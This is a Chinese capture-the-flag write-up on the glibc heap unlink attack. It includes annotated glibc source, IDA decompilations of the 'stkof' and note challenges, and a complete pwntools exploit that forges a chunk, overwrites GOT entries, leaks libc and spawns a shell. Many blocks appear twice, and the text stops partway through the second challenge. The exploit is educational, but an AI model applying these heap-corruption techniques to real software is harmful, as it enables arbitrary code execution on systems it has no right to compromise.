形成的双链表中 FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \ } else { \ // 如果在的话,直接拿走即可 P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \ } \ } \}/* Take a chunk off a bin list */// unlink p#define unlink(AV, P, BK, FD) { \ // 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。 if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); \ FD = P->fd; \ BK = P->bk; \ // 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ else { \ FD->bk = BK; \ BK->fd = FD; \ // 下面主要考虑 P 对应的 nextsize 双向链表的修改 if (!in_smallbin_range (chunksize_nomask (P)) \ // 如果P->fd_nextsize为 NULL,表明 P 未插入到 nextsize 链表中。 // 那么其实也就没有必要对 nextsize 字段进行修改了。 // 这里没有去判断 bk_nextsize 字段,可能会出问题。 && __builtin_expect (P->fd_nextsize != NULL, 0)) { \ // 类似于小的 chunk 的检查思路 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)", \ P, AV); \ // 这里说明 P 已经在 nextsize 链表中了。 // 如果 FD 没有在 nextsize 链表中 if (FD->fd_nextsize == NULL) { \ // 如果 nextsize 串起来的双链表只有 P 本身,那就直接拿走 P // 令 FD 为 nextsize 串起来的 if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \ else { \ // 否则我们需要将 FD 插入到 nextsize 形成的双链表中 FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \ } else { \ // 如果在的话,直接拿走即可 P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \ } \ } \}// 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致(size检查)if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); \// 检查 fd 和 bk 指针(双向链表完整性检查)if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ // largebin 中 next_size 双向链表完整性检查 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)", \ P, AV);// 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致(size检查)if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); \// 检查 fd 和 bk 指针(双向链表完整性检查)if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ // largebin 中 next_size 双向链表完整性检查 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)", \ P, AV);wget https://launchpadlibrarian.net/353523729/libc6_2.23-0ubuntu10_amd64.debdpkg -x libc6_2.23-0ubuntu10_amd64.deb libc6_2.23-0ubuntu10_amd64patchelf --set-interpreter ./libc6_2.23-0ubuntu10_amd64/lib/x86_64-linux-gnu/ld-2.23.so ./源程序patchelf --replace-needed libc.so.6 ./libc6_2.23-0ubuntu10_amd64/lib/x86_64-linux-gnu/libc-2.23.so ./源程序wget https://launchpadlibrarian.net/353523729/libc6_2.23-0ubuntu10_amd64.debdpkg -x libc6_2.23-0ubuntu10_amd64.deb libc6_2.23-0ubuntu10_amd64patchelf --set-interpreter ./libc6_2.23-0ubuntu10_amd64/lib/x86_64-linux-gnu/ld-2.23.so ./源程序patchelf --replace-needed libc.so.6 ./libc6_2.23-0ubuntu10_amd64/lib/x86_64-linux-gnu/libc-2.23.so ./源程序__int64 __fastcall main(int a1, char **a2, char **a3){ int v3; // eax int v5; // [rsp+Ch] [rbp-74h] char nptr[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v7; // [rsp+78h] [rbp-8h] v7 = __readfsqword(0x28u); alarm(0x78u); while ( fgets(nptr, 10, stdin) ) { v3 = atoi(nptr); if ( v3 == 2 ) { v5 = sub_4009E8(); goto LABEL_14; } if ( v3 > 2 ) { if ( v3 == 3 ) { v5 = sub_400B07(); goto LABEL_14; } if ( v3 == 4 ) { v5 = sub_400BA9(); goto LABEL_14; } } else if ( v3 == 1 ) { v5 = sub_400936(); goto LABEL_14; } v5 = -1;LABEL_14: if ( v5 ) puts("FAIL"); else puts("OK"); fflush(stdout); } return 0LL;}__int64 __fastcall main(int a1, char **a2, char **a3){ int v3; // eax int v5; // [rsp+Ch] [rbp-74h] char nptr[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v7; // [rsp+78h] [rbp-8h] v7 = __readfsqword(0x28u); alarm(0x78u); while ( fgets(nptr, 10, stdin) ) { v3 = atoi(nptr); if ( v3 == 2 ) { v5 = sub_4009E8(); goto LABEL_14; } if ( v3 > 2 ) { if ( v3 == 3 ) { v5 = sub_400B07(); goto LABEL_14; } if ( v3 == 4 ) { v5 = sub_400BA9(); goto LABEL_14; } } else if ( v3 == 1 ) { v5 = sub_400936(); goto LABEL_14; } v5 = -1;LABEL_14: if ( v5 ) puts("FAIL"); else puts("OK"); fflush(stdout); } return 0LL;}__int64 sub_400936(){ __int64 size; // [rsp+0h] [rbp-80h] char *v2; // [rsp+8h] [rbp-78h] char s[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v4; // [rsp+78h] [rbp-8h] v4 = __readfsqword(0x28u); fgets(s, 16, stdin); size = atoll(s); v2 = (char *)malloc(size); if ( !v2 ) return 0xFFFFFFFFLL; (&::s)[++dword_602100] = v2; printf("%d\n", (unsigned int)dword_602100); return 0LL;}__int64 sub_400936(){ __int64 size; // [rsp+0h] [rbp-80h] char *v2; // [rsp+8h] [rbp-78h] char s[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v4; // [rsp+78h] [rbp-8h] v4 = __readfsqword(0x28u); fgets(s, 16, stdin); size = atoll(s); v2 = (char *)malloc(size); if ( !v2 ) return 0xFFFFFFFFLL; (&::s)[++dword_602100] = v2; printf("%d\n", (unsigned int)dword_602100); return 0LL;}__int64 sub_4009E8(){ int i; // eax unsigned int v2; // [rsp+8h] [rbp-88h] __int64 n; // [rsp+10h] [rbp-80h] char *ptr; // [rsp+18h] [rbp-78h] char s[104]; // [rsp+20h] [rbp-70h] BYREF unsigned __int64 v6; // [rsp+88h] [rbp-8h] v6 = __readfsqword(0x28u); fgets(s, 16, stdin); v2 = atol(s); if ( v2 > 0x100000 ) return 0xFFFFFFFFLL; if ( !(&::s)[v2] ) return 0xFFFFFFFFLL; fgets(s, 16, stdin); n = atoll(s); ptr = (&::s)[v2]; for ( i = fread(ptr, 1uLL, n, stdin); i > 0; i = fread(ptr, 1uLL, n, stdin) ) { ptr += i; n -= i; } if ( n ) return 0xFFFFFFFFLL; else return 0LL;}__int64 sub_4009E8(){ int i; // eax unsigned int v2; // [rsp+8h] [rbp-88h] __int64 n; // [rsp+10h] [rbp-80h] char *ptr; // [rsp+18h] [rbp-78h] char s[104]; // [rsp+20h] [rbp-70h] BYREF unsigned __int64 v6; // [rsp+88h] [rbp-8h] v6 = __readfsqword(0x28u); fgets(s, 16, stdin); v2 = atol(s); if ( v2 > 0x100000 ) return 0xFFFFFFFFLL; if ( !(&::s)[v2] ) return 0xFFFFFFFFLL; fgets(s, 16, stdin); n = atoll(s); ptr = (&::s)[v2]; for ( i = fread(ptr, 1uLL, n, stdin); i > 0; i = fread(ptr, 1uLL, n, stdin) ) { ptr += i; n -= i; } if ( n ) return 0xFFFFFFFFLL; else return 0LL;}__int64 sub_400B07(){ unsigned int v1; // [rsp+Ch] [rbp-74h] char s[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v3; // [rsp+78h] [rbp-8h] v3 = __readfsqword(0x28u); fgets(s, 16, stdin); v1 = atol(s); if ( v1 > 0x100000 ) return 0xFFFFFFFFLL; if ( !(&::s)[v1] ) return 0xFFFFFFFFLL; free((&::s)[v1]); (&::s)[v1] = 0LL; return 0LL;}__int64 sub_400B07(){ unsigned int v1; // [rsp+Ch] [rbp-74h] char s[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v3; // [rsp+78h] [rbp-8h] v3 = __readfsqword(0x28u); fgets(s, 16, stdin); v1 = atol(s); if ( v1 > 0x100000 ) return 0xFFFFFFFFLL; if ( !(&::s)[v1] ) return 0xFFFFFFFFLL; free((&::s)[v1]); (&::s)[v1] = 0LL; return 0LL;}__int64 sub_400BA9(){ unsigned int v1; // [rsp+Ch] [rbp-74h] char s[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v3; // [rsp+78h] [rbp-8h] v3 = __readfsqword(0x28u); fgets(s, 16, stdin); v1 = atol(s); if ( v1 > 0x100000 ) return 0xFFFFFFFFLL; if ( !(&::s)[v1] ) return 0xFFFFFFFFLL; if ( strlen((&::s)[v1]) <= 3 ) puts("//TODO"); else puts("..."); return 0LL;}__int64 sub_400BA9(){ unsigned int v1; // [rsp+Ch] [rbp-74h] char s[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v3; // [rsp+78h] [rbp-8h] v3 = __readfsqword(0x28u); fgets(s, 16, stdin); v1 = atol(s); if ( v1 > 0x100000 ) return 0xFFFFFFFFLL; if ( !(&::s)[v1] ) return 0xFFFFFFFFLL; if ( strlen((&::s)[v1]) <= 3 ) puts("//TODO"); else puts("..."); return 0LL;}def malloc(size): io.sendline(b'1') io.sendline(str(size).encode()) io.recvuntil(b"OK\n")def edit(index,size,payload): io.sendline(b'2') io.sendline(str(index).encode()) io.sendline(str(size).encode()) io.send(payload) io.recvuntil(b"OK\n")def free(index): io.sendline(b'3') io.sendline(str(index).encode())def malloc(size): io.sendline(b'1') io.sendline(str(size).encode()) io.recvuntil(b"OK\n")def edit(index,size,payload): io.sendline(b'2') io.sendline(str(index).encode()) io.sendline(str(size).encode()) io.send(payload) io.recvuntil(b"OK\n")def free(index): io.sendline(b'3') io.sendline(str(index).encode())s = 0x602140 #s的地址ptr = 0x602140 + 0x10 #&s[2]malloc(0x20) # 这个大小随意malloc(0x30)malloc(0x80) # 这个要大于fastbin的最大值,不然没法触发unlinks = 0x602140 #s的地址ptr = 0x602140 + 0x10 #&s[2]malloc(0x20) # 这个大小随意malloc(0x30)malloc(0x80) # 这个要大于fastbin的最大值,不然没法触发unlinkpayload = p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的sizepayload += p64(ptr - 0x18) # fake chunk的fd,即&s[2]-0x18payload += p64(ptr - 0x10) # fake chunk的bk,即&s[2]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P)这个检查payload = payload.ljust(0x30,b'a')payload += p64(0x30) # chunk3的presizepayload += p64(0x90) # chunk3的size,这里主要把inuse标志位改成0,这样free时就能触发unlinkedit(2,len(payload),payload)payload = p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的sizepayload += p64(ptr - 0x18) # fake chunk的fd,即&s[2]-0x18payload += p64(ptr - 0x10) # fake chunk的bk,即&s[2]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P)这个检查payload = payload.ljust(0x30,b'a')payload += p64(0x30) # chunk3的presizepayload += p64(0x90) # chunk3的size,这里主要把inuse标志位改成0,这样free时就能触发unlinkedit(2,len(payload),payload)free(3)io.recvuntil(b"OK\n")free(3)io.recvuntil(b"OK\n")/* consolidate backward */if (!prev_inuse(p)) { prevsize = prev_size(p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); unlink(av, p, bck, fwd);}/* consolidate backward */if (!prev_inuse(p)) { prevsize = prev_size(p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); unlink(av, p, bck, fwd);}/* Take a chunk off a bin list */// unlink p#define unlink(AV, P, BK, FD) { \ // 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。 if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); \ FD = P->fd; \ BK = P->bk; \ // 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ else { \ FD->bk = BK; \ BK->fd = FD; \ // 下面主要考虑 P 对应的 nextsize 双向链表的修改 if (!in_smallbin_range (chunksize_nomask (P)) \ // 如果P->fd_nextsize为 NULL,表明 P 未插入到 nextsize 链表中。 // 那么其实也就没有必要对 nextsize 字段进行修改了。 // 这里没有去判断 bk_nextsize 字段,可能会出问题。 && __builtin_expect (P->fd_nextsize != NULL, 0)) { \ // 类似于小的 chunk 的检查思路 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)", \ P, AV); \ // 这里说明 P 已经在 nextsize 链表中了。 // 如果 FD 没有在 nextsize 链表中 if (FD->fd_nextsize == NULL) { \ // 如果 nextsize 串起来的双链表只有 P 本身,那就直接拿走 P // 令 FD 为 nextsize 串起来的 if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \ else { \ // 否则我们需要将 FD 插入到 nextsize 形成的双链表中 FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \ } else { \ // 如果在的话,直接拿走即可 P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \ } \ } \}/* Take a chunk off a bin list */// unlink p#define unlink(AV, P, BK, FD) { \ // 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。 if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); \ FD = P->fd; \ BK = P->bk; \ // 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ else { \ FD->bk = BK; \ BK->fd = FD; \ // 下面主要考虑 P 对应的 nextsize 双向链表的修改 if (!in_smallbin_range (chunksize_nomask (P)) \ // 如果P->fd_nextsize为 NULL,表明 P 未插入到 nextsize 链表中。 // 那么其实也就没有必要对 nextsize 字段进行修改了。 // 这里没有去判断 bk_nextsize 字段,可能会出问题。 && __builtin_expect (P->fd_nextsize != NULL, 0)) { \ // 类似于小的 chunk 的检查思路 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)", \ P, AV); \ // 这里说明 P 已经在 nextsize 链表中了。 // 如果 FD 没有在 nextsize 链表中 if (FD->fd_nextsize == NULL) { \ // 如果 nextsize 串起来的双链表只有 P 本身,那就直接拿走 P // 令 FD 为 nextsize 串起来的 if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \ else { \ // 否则我们需要将 FD 插入到 nextsize 形成的双链表中 FD->fd_nextsize = P->fd_nextsize; \ FD->bk_nextsize = P->bk_nextsize; \ P->fd_nextsize->bk_nextsize = FD; \ P->bk_nextsize->fd_nextsize = FD; \ } \ } else { \ // 如果在的话,直接拿走即可 P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ } \ } \ } \}if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); FD = P->fd; \BK = P->bk; \// 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \else { \ FD->bk = BK; \ BK->fd = FD; FD = P->fd; \BK = P->bk; \// 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \else { \ FD->bk = BK; \ BK->fd = FD; payload = b'a'*0x8 + p64(elf.got["free"]) + p64(elf.got["puts"]) + p64(elf.got["atoi"])edit(2,len(payload),payload)payload = b'a'*0x8 + p64(elf.got["free"]) + p64(elf.got["puts"]) + p64(elf.got["atoi"])edit(2,len(payload),payload)payload = p64(elf.plt["puts"])edit(0,len(payload),payload)free(1)puts_addr = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00'))log.info(hex(puts_addr))payload = p64(elf.plt["puts"])edit(0,len(payload),payload)free(1)puts_addr = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00'))log.info(hex(puts_addr))base = puts_addr - libc.symbols["puts"]system = base + libc.symbols["system"]payload = p64(system)edit(2,len(payload),payload)io.sendline(b'/bin/sh\x00')io.interactive()base = puts_addr - libc.symbols["puts"]system = base + libc.symbols["system"]payload = p64(system)edit(2,len(payload),payload)io.sendline(b'/bin/sh\x00')io.interactive()from pwn import *context(arch = "amd64", os = "linux", log_level = "debug")io = process("stkof")#gdb.attach(io,"b *0x400C8A")elf = ELF("stkof")libc = ELF("libc.so.6")def malloc(size): io.sendline(b'1') io.sendline(str(size).encode()) io.recvuntil(b"OK\n")def edit(index,size,payload): io.sendline(b'2') io.sendline(str(index).encode()) io.sendline(str(size).encode()) io.send(payload) io.recvuntil(b"OK\n")def free(index): io.sendline(b'3') io.sendline(str(index).encode())s = 0x602140 #s的地址ptr = 0x602140 + 0x10 #&s[2]#pause()malloc(0x20) # 这个大小随意malloc(0x30)malloc(0x80) # 这个要大于fastbin的最大值,不然没法触发unlinkpayload = p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的size# FD->bk != P || BK->fd != P;fd和bk的设置是为了绕过这个检查payload += p64(ptr - 0x18) # fake chunk的fd,即&s[2]-0x18payload += p64(ptr - 0x10) # fake chunk的bk,即&s[2]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查payload = payload.ljust(0x30,b'a')payload += p64(0x30) # chunk3的presizepayload += p64(0x90) # chunk3的size,这里主要把inuse标志位改成0,这样free时就能触发unlinkedit(2,len(payload),payload)free(3)io.recvuntil(b"OK\n")payload = b'a'*0x8 + p64(elf.got["free"]) + p64(elf.got["puts"]) + p64(elf.got["atoi"])edit(2,len(payload),payload)payload = p64(elf.plt["puts"])edit(0,len(payload),payload)free(1)puts_addr = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00'))log.info(hex(puts_addr))base = puts_addr - libc.symbols["puts"]system = base + libc.symbols["system"]payload = p64(system)edit(2,len(payload),payload)io.sendline(b'/bin/sh\x00')io.interactive()from pwn import *context(arch = "amd64", os = "linux", log_level = "debug")io = process("stkof")#gdb.attach(io,"b *0x400C8A")elf = ELF("stkof")libc = ELF("libc.so.6")def malloc(size): io.sendline(b'1') io.sendline(str(size).encode()) io.recvuntil(b"OK\n")def edit(index,size,payload): io.sendline(b'2') io.sendline(str(index).encode()) io.sendline(str(size).encode()) io.send(payload) io.recvuntil(b"OK\n")def free(index): io.sendline(b'3') io.sendline(str(index).encode())s = 0x602140 #s的地址ptr = 0x602140 + 0x10 #&s[2]#pause()malloc(0x20) # 这个大小随意malloc(0x30)malloc(0x80) # 这个要大于fastbin的最大值,不然没法触发unlinkpayload = p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的size# FD->bk != P || BK->fd != P;fd和bk的设置是为了绕过这个检查payload += p64(ptr - 0x18) # fake chunk的fd,即&s[2]-0x18payload += p64(ptr - 0x10) # fake chunk的bk,即&s[2]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查payload = payload.ljust(0x30,b'a')payload += p64(0x30) # chunk3的presizepayload += p64(0x90) # chunk3的size,这里主要把inuse标志位改成0,这样free时就能触发unlinkedit(2,len(payload),payload)free(3)io.recvuntil(b"OK\n")payload = b'a'*0x8 + p64(elf.got["free"]) + p64(elf.got["puts"]) + p64(elf.got["atoi"])edit(2,len(payload),payload)payload = p64(elf.plt["puts"])edit(0,len(payload),payload)free(1)puts_addr = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00'))log.info(hex(puts_addr))base = puts_addr - libc.symbols["puts"]system = base + libc.symbols["system"]payload = p64(system)edit(2,len(payload),payload)io.sendline(b'/bin/sh\x00')io.interactive()void __fastcall __noreturn main(int a1, char **a2, char **a3){ setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); alarm(0x3Cu); puts("Input your name:"); sub_4009BD((__int64)&unk_6020E0, 64LL, '\n'); puts("Input your address:"); sub_4009BD((__int64)&unk_602180, 96LL, 10); while ( 1 ) { switch ( (unsigned int)sub_400AFB() ) { case 1u: sub_400B96(); break; case 2u: sub_400CE6(); break; case 3u: sub_400D43(); break; case 4u: sub_400C67(); break; case 5u: puts("Bye~"); exit(0); case 6u: exit(0); default: continue; } }}__int64 sub_400AFB(){ puts("1.New note\n2.Show note\n3.Edit note\n4.Delete note\n5.Quit\noption--->>"); return sub_400A4A();}unsigned __int64 __fastcall sub_4009BD(__int64 a1, __int64 a2, char a3){ char buf; // [rsp+2Fh] [rbp-11h] BYREF unsigned __int64 i; // [rsp+30h] [rbp-10h] ssize_t v7; // [rsp+38h] [rbp-8h] for ( i = 0LL; a2 - 1 > i; ++i ) { v7 = read(0, &buf, 1uLL); if ( v7 <= 0 ) exit(-1); if ( buf == a3 ) break; *(_BYTE *)(i + a1) = buf; } *(_BYTE *)(a1 + i) = 0; return i;}void __fastcall __noreturn main(int a1, char **a2, char **a3){ setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); alarm(0x3Cu); puts("Input your name:"); sub_4009BD((__int64)&unk_6020E0, 64LL, '\n'); puts("Input your address:"); sub_4009BD((__int64)&unk_602180, 96LL, 10); while ( 1 ) { switch ( (unsigned int)sub_400AFB() ) { case 1u: sub_400B96(); break; case 2u: sub_400CE6(); break; case 3u: sub_400D43(); break; case 4u: sub_400C67(); break; case 5u: puts("Bye~"); exit(0); case 6u: exit(0); default: continue; } }}__int64 sub_400AFB(){ puts("1.New note\n2.Show note\n3.Edit note\n4.Delete note\n5.Quit\noption--->>"); return sub_400A4A();}unsigned __int64 __fastcall sub_4009BD(__int64 a1, __int64 a2, char a3){ char buf; // [rsp+2Fh] [rbp-11h] BYREF unsigned __int64 i; // [rsp+30h] [rbp-10h] ssize_t v7; // [rsp+38h] [rbp-8h] for ( i = 0LL; a2 - 1 > i; ++i ) { v7 = read(0, &buf, 1uLL); if ( v7 <= 0 ) exit(-1); if ( buf == a3 ) break; *(_BYTE *)(i + a1) = buf; } *(_BYTE *)(a1 + i) = 0; return i;}int sub_400B96(){ unsigned int v1; // eax unsigned int size; // [rsp+4h] [rbp-Ch] void *size_4; // [rsp+8h] [rbp-8h] if ( (unsigned int)dword_602160 > 3 ) return puts("note lists are full"); puts("Input the length of the note content:(less than 128)"); size = sub_400A4A(); if ( size > 0x80 ) return puts("Too long"); size_4 = malloc(size); puts("Input the note content:"); sub_4009BD((__int64)size_4, size, 10); sub_400B10(size_4); *(&ptr + (unsigned int)dword_602160) = size_4; qword_602140[dword_602160] = size; v1 = dword_602160++; return printf("note add success, the id is %d\n", v1);}//这个函数会过滤掉%符号const char *__fastcall sub_400B10(const char *a1){ const char *result; // rax int i; // [rsp+18h] [rbp-18h] int v3; // [rsp+1Ch] [rbp-14h] v3 = 0; for ( i = 0; i <= strlen(a1); ++i ) { if ( a1[i] != '%' ) a1[v3++] = a1[i]; } result = &a1[v3]; *result = 0; return result;}int sub_400B96(){ unsigned int v1; // eax unsigned int size; // [rsp+4h] [rbp-Ch] void *size_4; // [rsp+8h] [rbp-8h] if ( (unsigned int)dword_602160 > 3 ) return puts("note lists are full"); puts("Input the length of the note content:(less than 128)"); size = sub_400A4A(); if ( size > 0x80 ) return puts("Too long"); size_4 = malloc(size); puts("Input the note content:"); sub_4009BD((__int64)size_4, size, 10); sub_400B10(size_4); *(&ptr + (unsigned int)dword_602160) = size_4; qword_602140[dword_602160] = size; v1 = dword_602160++; return printf("note add success, the id is %d\n", v1);}//这个函数会过滤掉%符号const char *__fastcall sub_400B10(const char *a1){ const char *result; // rax int i; // [rsp+18h] [rbp-18h] int v3; // [rsp+1Ch] [rbp-14h] v3 = 0; for ( i = 0; i <= strlen(a1); ++i ) { if ( a1[i] != '%' ) a1[v3++] = a1[i]; } result = &a1[v3]; *result = 0; return result;}int sub_400CE6(){ __int64 v0; // rax int v2; // [rsp+Ch] [rbp-4h] puts("Input the id of the note:"); LODWORD(v0) = sub_400A4A(); v2 = v0; if ( (unsigned int)v0 <= 3 ) { v0 = (__int64)*(&ptr + (int)v0); if ( v0 ) LODWORD(v0) = printf("Content is %s\n", (const char *)*(&ptr + v2)); } return v0;}int sub_400CE6(){ __int64 v0; // rax int v2; // [rsp+Ch] [rbp-4h] puts("Input the id of the note:"); LODWORD(v0) = sub_400A4A(); v2 = v0; if ( (unsigned int)v0 <= 3 ) { v0 = (__int64)*(&ptr + (int)v0); if ( v0 ) LODWORD(v0) = printf("Content is %s\n", (const char *)*(&ptr + v2)); } return v0;}unsigned __int64 sub_400D43(){ _BYTE *v0; // rbx int v2; // [rsp+8h] [rbp-E8h] int v3; // [rsp+Ch] [rbp-E4h] char *src; // [rsp+10h] [rbp-E0h] __int64 v5; // [rsp+18h] [rbp-D8h] char dest[128]; // [rsp+20h] [rbp-D0h] BYREF void *v7; // [rsp+A0h] [rbp-50h] unsigned __int64 v8; // [rsp+D8h] [rbp-18h] v8 = __readfsqword(0x28u); if ( dword_602160 ) { puts("Input the id of the note:"); v2 = sub_400A4A(); if ( (unsigned int)v2 <= 3 ) { src = (char *)*(&ptr + v2); v5 = qword_602140[v2]; if ( src ) { puts("do you want to overwrite or append?[1.overwrite/2.append]"); v3 = sub_400A4A(); if ( v3 == 1 || v3 == 2 ) { if ( v3 == 1 ) dest[0] = 0; else strcpy(dest, src); v7 = malloc(0xA0uLL); strcpy((char *)v7, "TheNewContents:"); printf((const char *)v7); sub_4009BD((__int64)v7 + 15, 144LL, 10); sub_400B10((const char *)v7 + 15); v0 = v7; v0[v5 - strlen(dest) + 14] = 0; strncat(dest, (const char *)v7 + 15, 0xFFFFFFFFFFFFFFFFLL); strcpy(src, dest); free(v7); puts("Edit note success!"); } else { puts("Error choice!"); } } else { puts("note has been deleted"); } } } else { puts("Please add a note!"); } return __readfsqword(0x28u) ^ v8;}unsigned __int64 sub_400D43(){ _BYTE *v0; // rbx int v2; // [rsp+8h] [rbp-E8h] int v3; // [rsp+Ch] [rbp-E4h] char *src; // [rsp+10h] [rbp-E0h] __int64 v5; // [rsp+18h] [rbp-D8h] char dest[128]; // [rsp+20h] [rbp-D0h] BYREF void *v7; // [rsp+A0h] [rbp-50h] unsigned __int64 v8; // [rsp+D8h] [rbp-18h] v8 = __readfsqword(0x28u); if ( dword_602160 ) { puts("Input the id of the note:"); v2 = sub_400A4A(); if ( (unsigned int)v2 <= 3 ) { src = (char *)*(&ptr + v2); v5 = qword_602140[v2]; if ( src ) { puts("do you want to overwrite or append?[1.overwrite/2.append]"); v3 = sub_400A4A(); if ( v3 == 1 || v3 == 2 ) { if ( v3 == 1 ) dest[0] = 0; else strcpy(dest, src); v7 = malloc(0xA0uLL); strcpy((char *)v7, "TheNewContents:"); printf((const char *)v7); sub_4009BD((__int64)v7 + 15, 144LL, 10); sub_400B10((const char *)v7 + 15); v0 = v7; v0[v5 - strlen(dest) + 14] = 0; strncat(dest, (const char *)v7 + 15, 0xFFFFFFFFFFFFFFFFLL); strcpy(src, dest); free(v7); puts("Edit note success!"); } else { puts("Error choice!"); } } else { puts("note has been deleted"); } } } else { puts("Please add a note!"); } return __readfsqword(0x28u) ^ v8;}int sub_400C67(){ __int64 v0; // rax int v2; // [rsp+Ch] [rbp-4h] puts("Input the id of the note:"); LODWORD(v0) = sub_400A4A(); v2 = v0; if ( (unsigned int)v0 <= 3 ) { v0 = (__int64)*(&ptr + (int)v0); if ( v0 ) { free(*(&ptr + v2)); *(&ptr + v2) = 0LL; qword_602140[v2] = 0LL; LODWORD(v0) = puts("delete note success!"); } } return v0;}int sub_400C67(){ __int64 v0; // rax int v2; // [rsp+Ch] [rbp-4h] puts("Input the id of the note:"); LODWORD(v0) = sub_400A4A(); v2 = v0; if ( (unsigned 